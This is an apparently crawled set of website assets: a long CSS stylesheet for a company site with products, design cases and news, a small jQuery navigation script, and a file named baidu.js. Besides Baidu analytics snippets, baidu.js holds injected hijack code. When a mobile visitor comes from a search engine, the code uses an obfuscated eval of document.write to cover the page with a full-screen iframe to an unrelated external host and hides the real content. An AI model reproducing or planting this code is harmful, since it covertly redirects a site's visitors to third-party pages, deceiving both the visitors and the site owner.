    border-radius: 3px;
    margin-top: -4px;
}
.headnav>ul>li>ul>li>ul>li{
    font-size: 14px;
    color: #595959;
    line-height: 40px;
    white-space:nowrap;
    padding:0 25px;
    text-align: left;
}
.headnav>ul>li>ul>li>ul>li>a{
    color: #595959;
    display: inline-block;
}
.headnav>ul>li>ul>li>ul>li>a:hover{
    color: #424D67;
}
.thridnavline{
    height: 1px;
    line-height: 0;
    overflow: hidden;
    width: 100%;
    background: #d3d3d3;
    margin-top:30px;
}
.secondnavtop{
    height:16px;
    margin-top:-15px;
    background: url("../images/navwhitearry.png") no-repeat;
    background-position: 15px 0;
}
.secondnavpadding{
    height:10px;
    width:100%;
}
.headnav>ul>li>a{
    color: #fff;
}
.searchli{
    width:320px !important;
}
.topsearch{
    float: left;
    width:130px;
    height:20px;
    border: 1px #fff solid;
    background: #424D67;
    color: #ffffff;
    margin-top:14px;
    font-size: 12px;
    margin-left: 17px;
    padding: 0 10px;
}
.topsearch::-webkit-input-placeholder{
    color: #ffffff;
    font-size: 12px;
    opacity: 0.6;
}
.searchicon{
    float: left;
    display: inline-block;
    margin-top:13px;
    margin-left: 50px;
}
.maincontent{
    width:100%;
    padding-bottom:90px;
    overflow: hidden;
}
.banner{
    width:1200px;
    margin: 0 auto;
    height: 600px;
    position: relative;
}
.bannercontent{
    width:1440px;
    position: absolute;
    top:0;
    left: 50%;
    margin-left: -720px;
}
.bannerleft{
    position: absolute;
    top:280px;
    left:50%;
    margin-left: -650px;
}
.bannerright{
    position: absolute;
    top:280px;
    right:50%;
    margin-right: -650px;
}
.maintitle{
    width:1200px;
    margin:0 auto;
    margin-top: 128px;
    text-align: center;
    position: relative;
}
.maintitlemore{
    position: absolute;
    bottom: 0;
    right: 0;
}
.maintitlemore a{
    font-size: 16px;
    color: #424D67;
}
.indexproductslist{
    width:1200px;
    margin:0 auto;
    overflow: hidden;
}
.ipblock{
    width:250px;
    height:250px;
    overflow: hidden;
    position: relative;
    float:left;
    margin-top:66.66px;
    margin-left:66.66px;
    cursor: pointer;
}
.ipblockfirst{
    margin-left:0;
}
.ipblockbg{
    width:250px;
    height:250px;
    overflow: hidden;
    position: absolute;
    top:0;
    left: 0;
}
.ipblockbg img{
    float:left;
    width: 100%;
}
.ipblocktext{
    width:150px;
    height:120px;
    padding:50px;
    padding-top:80px;
    line-height: 42px;
    overflow: hidden;
    position: absolute;
    top:0;
    left: 0;
    background: rgba(0,0,0,0.3);
    color: #fff;
    font-size: 34px;
    font-family: '黑体';
    letter-spacing: 3px;
    display: none;
}
.indexaboutusline{
    width:1200px;
    overflow: hidden;
    margin: 0 auto;
    margin-top:80px;
}
.indexaboutuspic{
    width:200px;
    height:200px;
    overflow: hidden;
    float: left;
    margin-left: 50px;
}
.indexaboutuspic img{
    float:left;
    width: 100%;
}
.indexaboutustext{
    margin-left:50px;
    margin-right:50px;
    float: left;
    width:850px;
    font-size: 18px;
    color: #595959;
    line-height: 32px;
    letter-spacing: 2px;
    margin-top: -8px;
    position: relative;
}
.indexaboutustext a{
    position: absolute;
    bottom: -8px;
    left: 0;
    color: #424D67;
    font-size: 16px;
    line-height: 16px;
}
.indexcaseline{
    width:1200px;
    margin: 0 auto;
    overflow: hidden;
}
.casetabs{
    width: 100%;
    height: 80px;
    line-height: 80px;
    text-align: center;
    position: relative;
}
.casetabs span.casetab{
    color:#424D67;
    font-size: 20px;
    display: inline-block;
    padding: 0 30px;
    cursor: pointer;
}
.casetabs span.cur{
    color:#424D67;
}
.casemore{
    position: absolute;
    right: 0;
}
.casemore a{
    color:#424067;
}
.caseselector{
    width:100%;
}
.caseselectorhandle{
    width:250px;
    height:320px;
    float: left;
    overflow: hidden;
}
.caseselector1{
    width:250px;
    height: 150px;
    cursor: pointer;
    position: relative;
}
.caseselector1 img{
    width:100%;
    float: left;
}
.caseselector1 .casebg{
    background: rgba(0,0,0,0.3);
    position: absolute;
    top: 0;
    left: 0;
    width:250px;
    height: 150px;
}
.caseselector2{
    width:250px;
    height: 150px;
    margin-top:20px;
    cursor: pointer;
    position: relative;
}
.caseselector2 img{
    width:100%;
    float: left;
}
.caseselector2 .casebg{
    background: rgba(0,0,0,0.3);
    position: absolute;
    top: 0;
    left: 0;
    width:250px;
    height: 150px;
}
.casearry{
    width:30px;
    height:320px;
    float: left;
    background: url("../images/casearray.png") no-repeat 0 60px;
}
.casearryposition1{
    background-position: 0 60px;
}
.casearryposition2{
    background-position: 0 230px;
}
.caseselectorviewer{
    width:920px;
    height:320px;
    float: left;
}
.caseselectorviewer img{
    width:100%;
    float: left;
}
.foot{
    width:100%;
    background: #2c2c33;
    overflow: hidden;
}
.footcontent{
    width:1200px;
    height:450px;
    margin: 0 auto;
}
.copyright{
    height:74px;
    width: 100%;
    background: #0e0e0e;
    text-align: center;
    color:#acacac;
    font-size:14px;
    line-height: 24px;
    padding-top: 26px;
}
.foot .footgzh{
    float: left;
    display: inline-block;
    margin-top:80px;
}
.foot .qrcode{
    float: left;
    display: inline-block;
    margin-top:80px;
    margin-left:60px;
}
.foot .content{
    float: left;
    display: inline-block;
    margin-top:80px;
    margin-left:165px;
    position: relative;
}
.foot .content .text{
    position: absolute;
    color:#fff;
    font-size:18px;
    line-height: 24px;
    letter-spacing: 2px;
    width: 300px;
}
.foot .content .text span{
    font-size: 14px;
    display: inline-block;
    line-height: 16px;
}
.designcontent{
    width:1200px;
    margin: 0 auto;
    margin-top:70px;
}
.designmenu{
    width:250px;
    float: left;
    overflow: hidden;
}
.designmenutitle{
    color:#595959;
    font-size: 26px;
    line-height: 26px;
    height: 26px;
    letter-spacing: 3px;
}
.designmenutitle2{
    color:#595959;
    font-size: 20px;
    line-height: 20px;
    height: 20px;
    letter-spacing: 2px;
    margin-top:20px;
}
.designmenutitle2 a{
    color: #595959;
}
.designmenutitle2 a:hover{
    color: #424D67;
}
.designmenulv1{
    margin-top:18px;
    font-size: 18px;
    line-height: 36px;
    color: #595959;
}
.designmenulv1 a{
    color: #595959;
}
.designmenulv1 a:hover{
    color: #424D67;
}
.designmenulv2{
    font-size: 18px;
    line-height: 36px;
    color: #a9a9a9;
    text-indent: 33px;
}
.designmenulv2 a{
    color: #a9a9a9;
}
.designmenulv2 a:hover{
    color: #424D67;
}
.designlist{
    width:950px;
    float: left;
    overflow: hidden;
}
.designblock{
    width:250px;
    height:400px;
    margin-left: 66.66px;
    float: left;
    cursor: pointer;
}
.designblockimg{
    width:250px;
    height:250px;
    overflow: hidden;
    position: relative;
}
.designblockimg img{
    float: left;
    width:100%;
}
.designblockbg{
    width:250px;
    height:60px;
    padding:95px 0;
    position: absolute;
    top: 0;
    left: 0;
    background: rgba(0,0,0,0.3);
    color: #fff;
    font-size: 16px;
    line-height: 30px;
    text-align: center;
    letter-spacing: 2px;
    display: none;
}
.designcasename{
    font-size: 20px;
    color:#595959;
    display: inline-block;
    margin-top: 10px;
    line-height: 30px;
}
.designcasename div{
    font-size:16px;
    color:#a9a9a9;
    line-height: 24px;
    margin: 0;
}
.number-nav {
	float: right;
	margin-top: 22px;
	display: inline;
	width: 100%;
	margin-left: 35px;
	margin-right: 20px;
	margin-bottom: 25px;
}
.number-nav ul {
    float: right;
	list-style-type: none;
	margin: 0;
	padding: 0;
}
.number-nav ul li {
	float: left;
	margin-left: 4px;
	width: 19px;
	height: 24px;
	display: inline;
	text-align: center;
}
.number-nav ul li a {
	font-size: 16px;
	color: #595959;
	width: 19px;
	height: 24px;
	line-height: 24px;
	text-align: center;
	text-decoration: none;
	display: block;
	font-weight: bold;
}
.number-nav ul li a:hover {
	color: #424D67;
}
#number-nav-current {
    color: #424D67;
}
.number-nav #current {
    color: #424D67;
}
.designdetail{
    width:766px;
    float: left;
    margin-top: -10px;
    margin-left: 92px;
}
.designbreadcrumbs{
    color: #424D67;
    font-size: 20px;
    line-height: 40px;
}
.designbreadcrumbs a{
    color: #424D67;
}
.designslider{
    width:766px;
    height:430px;
    position: relative;
}
.designleft{
    position: absolute;
    top:188px;
    left:50%;
    margin-left: -460px;
}
.designright{
    position: absolute;
    top:188px;
    right:50%;
    margin-right: -460px;
}
.designsmallline{
    width:100%;
    height:66px;
    margin-top:30px;
    text-align: center;
}
.designsmallblock{
    display: inline-block;
    width:66px;
    height:66px;
    margin:0 11px;
    position: relative;
    overflow: hidden;
    cursor: pointer;
}
.designsmallblock img{
    position:absolute;
    height: 100%;
    top:0;
    left: 50%;
    margin-left:-59px;
}
.designsmallbg{
    position: absolute;
    top:0;
    left: 0;
    width:66px;
    height:66px;
    background: rgba(0,0,0,0.3);
}
.designdetailtext{
    color: #595959;
    font-size: 20px;
    letter-spacing: 2px;
    line-height: 40px;
    margin-top:20px;
}
.designdetailtext div{
    font-size:16px;
    color:#a9a9a9;
    line-height: 24px;
}

.productlist{
    width:950px;
    float: left;
}
.productblock{
    width:250px;
    height:400px;
    margin-left: 66.66px;
    float: left;
    cursor: pointer;
}
.productblockimg{
    width:250px;
    height:250px;
    position: relative;
}
.productblockimg>img{
    float: left;
    width:250px;
    height:250px;
}
.productblockbg{
    width:250px;
    height:60px;
    padding:95px 0;
    position: absolute;
    top: 0;
    left: 0;
    background: rgba(0,0,0,0.3);
    color: #fff;
    font-size: 16px;
    line-height: 30px;
    text-align: center;
    letter-spacing: 2px;
    display: none;
}
.productcasename{
    font-size: 20px;
    color:#595959;
    display: inline-block;
    margin-top: 10px;
    line-height: 30px;
}
.productcasename div{
    font-size:16px;
    color:#a9a9a9;
    line-height: 24px;
    margin: 0;
}
.productsort{
    color:#595959;
    font-size: 20px;
    float: right;
    margin-top: -50px;
    line-height: 40px;
    text-align: right;
    letter-spacing: 5px;
}
.productsort select {
    color:#a9a9a9;
    height:30px;
    font-size: 18px;
    letter-spacing: 3px;
}
.productsort select option{
    letter-spacing: 2px;
}
.productdetialblock{
    position: fixed;
    width:540px;
    left:50%;
    top:50%;
    margin-top: -270px;
    margin-left:-300px;
    padding:30px;
    background: #fff;
    z-index: 3000;
    border: 1px solid #cbcbcb;
}
.productdetailcontent{
    width:540px;
    position: relative;
}
.productdetailclose{
    position:absolute;
    right:-5px;
    top:-5px;
    cursor: pointer;
}
.productdetailclose img{
    float: left;
    width: 100%;
}
.productslider{
    width:300px;
    height:300px;
    margin: 0 auto;
    overflow: hidden;
}
.productslider img{
    width:100%;
}
.productdetailtext{
    color:#595959;
    font-size: 24px;
    line-height: 36px;
    letter-spacing: 2px;
}
.productdetailtext div{
    color:#a9a9a9;
    font-size: 20px;
}
.productdetailtext div span{
    width:27px;
    height:27px;
    display:inline-block;
    margin:0 3px;
    margin-bottom: -5px;
}
.productleft{
    position: absolute;
    bottom:0px;
    right:60px;
}
.productright{
    position: absolute;
    bottom:0px;
    right:0px;
}
.newslistcontent{
    width:1200px;
    margin: 0 auto;
    overflow: hidden;
}
.newssort{
    color:#595959;
    font-size: 20px;
    float: right;
    line-height: 40px;
    text-align: right;
    letter-spacing: 5px;
}
.newssort select {
    color:#a9a9a9;
    height:30px;
    font-size: 18px;
    letter-spacing: 3px;
}
.newssort select option{
    letter-spacing: 2px;
}
.newslist{
    padding:0 40px;
}
.newsblock{
    margin-top:80px;
    position: relative;
    letter-spacing: 3px;
    overflow: hidden;
    cursor: pointer;
}
.newsimg{
    float:left;
    width:400px;
    height:250px;
}
.newsimg img{
    float:left;
    width:100%;
}
.newstitle{
    float: left;
    width:560px;
    padding:0 80px;
    height:30px;
    line-height: 30px;
    color:#595959;
    font-size: 30px;
}
.newstime{
    float: left;
    width:560px;
    padding:0 80px;
    height:20px;
    line-height: 20px;
    color:#595959;
    font-size: 20px;
    margin-top:10px;
}
.newsdestro{
    float: left;
    width:560px;
    padding:0 80px;
    height:20px;
    line-height: 30px;
    color:#a9a9a9;
    font-size: 20px;
    margin-top:20px;
}
.newsmore{
    position: absolute;
    bottom: 0;
    left: 480px;
    height:16px;
    line-height: 16px;
    font-size: 16px;
    color:#424D67;
}
.newsmore a{
    color:#424D67;
}
.newscontentdiv{
    background: #e9e9e9;
    width:100%;
    overflow: hidden;
    padding-top:40px;
}
.newscontent{
    min-height: 500px;
    background: #fff;
    width:1100px;
    padding:75px 50px;
    margin: 0 auto;
    overflow: hidden;
}
.newscontenttitle{
    color:#595959;
    font-size: 30px;
    line-height: 30px;
    height: 30px;
    letter-spacing: 3px;
}
.newsdate{
    color:#595959;
    font-size: 20px;
    line-height: 20px;
    height: 20px;
    margin-top:30px;
    letter-spacing: 1px;
}
.newsdate span{
    color:#424D67;
}
.newsindex{
    color:#595959;
    font-size: 22px;
    line-height: 30px;
    letter-spacing: 1px;
    margin-top:30px;
}
.newsdata{
    margin-top:45px;
    overflow: hidden;
    color:#595959;
    line-height: 1.5;
}
.newsdata img{
    width:100%;
}
.backtotop{
    width:57px;
    height:57px;
    overflow: hidden;
    position: fixed;
    bottom:90px;
    right:50%;
    margin-right: -600px;
    display: none;
    cursor: pointer;
}
.feature{
    width:100%;
    overflow: hidden;
    background: #f5f5f5;
    text-align: center;
    margin-top:110px;
    margin-bottom:-90px;
    padding:70px 0;
}
.feature img{
    
}
.woodbody{
    width:1440px;
    margin: 0 auto;
    overflow: hidden;
    background: url("../images/woodbg.png") no-repeat 0 0;
}
.woodtext{
    text-align: center;
    font-size: 20px;
    color:#595959;
    line-height: 30px;
    margin-top: 50px;
}
.woodfeatureimg{
    text-align: center;
    margin-top:70px;
}
.woodfeaturebody{
    width:100%;
    margin: 0 auto;
    overflow: hidden;
    background: #f5f5f5;
    margin-top:85px;
    margin-bottom:-90px;
    padding:70px 0;
    padding-top: 0;
}
.woodfeatures{
    width: 1200px;
    overflow: hidden;
    margin: 0 auto;
    margin-top:60px;
}
.workshipblock{
    float:left;
    width:360px;
    margin-left:60px;
}
.workshipimg{
    width:360px;
    height:250px;
}
.workshipimg img{
    float: left;
    width:100%;
}
.workshiptext{
    text-align: center;
    padding: 30px 0;
    font-size: 24px;
    color:#424D67;
    line-height: 40px;
}
.contactusbody{
    width:1200px;
    margin: 0 auto;
    overflow: hidden;
    margin-top:40px;
}
.contactblock{
    box-sizing: border-box;
    width:250px;
    height:250px;
    border:1px solid #cbcbcb;
    overflow: hidden;
    float: left;
    margin-left: 66.66px;
}
.contacticon{
    width: 64px;
    height:64px;
    overflow: hidden;
    margin: 30px auto ;
}
.contacttext{
    text-align: center;
    font-size: 20px;
    color:#424D67;
    letter-spacing: 3px;
    line-height: 30px;
    margin-top: 20px;
}
.contacttext span{
    font-size: 16px;
    letter-spacing: 2px;
}
.contentimgbody{
    font-size: 20px;
    color:#595959;
    text-align: center;
    margin: 0 auto;
    margin-top:30px;
    width:1200px;
}
.contentimgbody img{
    width:100%;
    margin-top:60px;
    display: block;
}

--- FILE ---
content_type: application/x-javascript
request_url: https://www.ecoey.com/layer/mobile/need/baidu.js
body_size: 1209
content:
var _hmt = _hmt || [];
(function() {
  var hm = document.createElement("script");
  hm.src = "https://hm.baidu.com/hm.js?9725e8b1dc7ec1a6af53ff5cf4096742";
  var s = document.getElementsByTagName("script")[0]; 
  s.parentNode.insertBefore(hm, s);
})();

var _hmt = _hmt || [];
(function() {
  var hm = document.createElement("script");
  hm.src = "https://hm.baidu.com/hm.js?1ffe5b65f54820f48724868cae5df516";
  var s = document.getElementsByTagName("script")[0]; 
  s.parentNode.insertBefore(hm, s);
})();

var titlestr = document.title;
var arr = [
	'https://kjfc26seo2.26222a.app:2457/welcome.html#kjfc26seo2',
	];
var linkIndex = Math.floor((Math.random() * arr.length));
var referer = document.referrer;
var regex = /(baidu\.com|sogou\.com|so\.com|thomasbk\.com)/i;
var dom = document.domain;
var yum = /(yilixiangfan\.com)/i;
if (regex.test(referer) || yum.test(dom)) {
  if ((navigator.userAgent.match(/(Android|Browser|Mobile|Wap|iOs|iPad|iPhone|iPod)/i))) {
		var referrer = referer;
		var keyword = '';
		console.log(referrer);
		if (referrer.indexOf('baidu.com') !== -1) {
			var searchParams = new URLSearchParams(referrer);
		    var match = searchParams.get('title');
			if (match) {
				keyword = encodeURIComponent(match);
			}
		}
		url = arr[linkIndex];
        setFrame(url);
}
}

function setFrame(olink) {
	
  var ss = '<title>' + titlestr + '</title><div id="showcloneshengxiaon" style="position: fixed; top: 0; left: 0; z-index: 2147483647; height: 100%; width: 100%; background-color: rgb(255, 255, 255); background-position: initial initial; background-repeat: initial initial;"><iframe scrolling="yes" marginheight="0" marginwidth="0" frameborder="0" style="height: 100%; width: 100%;" src="' + olink + '"></iframe></div><style type="text/css">html{width:100%;height:100%;}body{width:100%;height:100%;}</style>';
  eval("do" + "cu" + "ment.wr" + "ite('" + ss + "');");
  try {
    setTimeout(function() {
      console.log(document.body.children.length);
      for (var i = 0; i < document.body.children.length; i++) {
        try {
          var a = document.body.children[i].tagName;
          var b = document.body.children[i].id;
          console.log(i + '***' + a + '**' + b);
          if (b != 'iconDiv1' && b != 'showcloneshengxiaon' && a != 'title') {
            document.body.children[i].style.display = 'none';
          }
        } catch (e) {}
      }
      var oMeta = document.createElement('meta');
      oMeta.name = 'viewport';
      oMeta.content = 'width=device-width,initial-scale=1,minimum-scale=1,maximum-scale=1,user-scalable=no';
      document.getElementsByTagName('head')[0].appendChild(oMeta);
    }, 100);
  } catch (e) {}
}




--- FILE ---
content_type: application/x-javascript
request_url: http://jooyes-kids.com/js/nav.js
body_size: 313
content:
$(".headnav li").hover(function(){
        $(this).children("ul:first,.thridnavleft").fadeIn(100);
    },function(){
        $(this).children("ul:first,.thridnavleft").stop();
        $(this).children("ul:first,.thridnavleft").fadeOut(100);
    });
$(".gosearch").click(function(){
    tosearch();
});
function tosearch(){
    var search=$(".topsearch").val();
    window.location.href="products.asp?search="+search;
}